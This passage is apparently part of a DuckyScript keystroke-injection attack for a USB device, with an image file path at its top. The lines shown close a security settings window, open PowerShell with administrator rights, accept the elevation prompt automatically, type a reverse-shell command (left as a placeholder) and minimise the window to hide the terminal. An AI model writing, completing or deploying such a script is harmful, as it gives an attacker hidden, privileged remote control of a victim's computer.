 63 REM Exit security settings
64 ALT F4
65 DELAY 500
66
67 REM Open elevated PowerShell
68 GUI r
69 DELAY 500
70 STRING powershell
71 CTRL-SHIFT ENTER
72 DELAY 1000
73 ALT y
74 DELAY 1000
75
76 REM Enter reverse shell and hides the terminal
77 STRINGLN <POWERSHELL Payload goes here>
78 DELAY 200
79 GUI DOWNARROW